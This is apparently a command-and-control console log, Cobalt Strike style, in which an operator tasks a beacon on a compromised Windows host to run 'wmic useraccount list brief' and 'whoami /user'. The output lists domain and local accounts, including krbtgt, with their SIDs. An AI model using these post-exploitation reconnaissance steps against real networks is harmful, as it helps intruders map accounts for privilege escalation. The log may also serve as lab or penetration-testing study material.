 [02/17 10:31:45] beacon> shell wmic useraccount list brief
[02/17 10:31:45] [*] Tasked beacon to run: wmic useraccount list brief
[02/17 10:31:47] [+] host called home, sent: 58 bytes
[02/17 10:31:48] [+] received output:
AccountType  Caption               Domain  FullName  Name           SID
512          WEB\Administrator     WEB               Administrator  S-1-5-21-105521541-3531550336-1849330903-500
512          WEB\august            WEB               august         S-1-5-21-105521541-3531550336-1849330903-1000
512          WEB\Guest             WEB               Guest          S-1-5-21-105521541-3531550336-1849330903-501
512          AUGUST\Administrator  AUGUST            Administrator  S-1-5-21-1007551803-2786613087-1256062893-500
512          AUGUST\Guest          AUGUST            Guest          S-1-5-21-1007551803-2786613087-1256062893-501
512          AUGUST\krbtgt         AUGUST            krbtgt         S-1-5-21-1007551803-2786613087-1256062893-502
512          AUGUST\august         AUGUST            august         S-1-5-21-1007551803-2786613087-1256062893-1001
512          AUGUST\john           AUGUST  john      john           S-1-5-21-1007551803-2786613087-1256062893-1107
512          AUGUST\bob            AUGUST  bob       bob            S-1-5-21-1007551803-2786613087-1256062893-1108
[02/17 10:31:51] beacon> shell whoami /user
[02/17 10:31:51] [*] Tasked beacon to run: whoami /user
[02/17 10:31:52] [+] host called home, sent: 43 bytes
[02/17 10:31:52] [+] received output:
用户信息
----------------
用户名            SID
================= ============================================
web\administrator S-1-5-21-105521541-3531550336-1849330903-500